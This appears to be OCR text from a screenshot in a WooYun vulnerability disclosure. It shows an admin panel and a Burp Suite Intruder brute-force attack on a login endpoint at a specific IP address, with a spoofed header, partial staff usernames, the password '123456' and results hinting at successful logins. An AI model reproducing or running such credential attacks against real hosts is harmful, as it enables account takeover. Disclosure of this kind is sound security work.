 彩贝壳运营管理中心
POI管理
POI管理
专题
专题列表
商品专题
玩法专题
会员 & 玩法
玩法管理
积分管理
运营活动
广告位管理
内容运营位
限时抢购
晒单审核
消息管理
消息列表
推送列表
策划师管理
资质列表
Home
欢
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads
Attack type: Cluster bomb
POST /ajax/login/submit.html
Host: 121.40.28.219
User-Agent: Mozilla/5.0 (Win
Accept: application/json, te
Accept-Language: zh-cn,zh;q=
Accept-Encoding: gzip, defla
Content-Type: application/x-
X-Requested-With: XMLHttpReq
Referer: http://121.40.28.21
Content-Length: 43
Cookie: JSESSIONID=94DF01B62
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=§admin§&password=
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
3 jiebo.yu 123456 200 349
4 fe 123456 200 348
2 hu xue 123456 200 216
8 qi g.yang 123456 200 216
9 c hu 123456 200 216
10 xi 123456 200 216
11 yi 123456 200 216
12 jin g 123456 200 216
14 tia 123456 200 216
15 yi 123456 200 216
17 w .wang 123456 200 216
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Tue, 01 Mar 2016 06:59:42 GMT
Content-Type: application/json
Connection: close
Set-Cookie:
Expires=Tue, 15-Mar-2016 06:59:42 GMT; Path=/
www.wooyun.org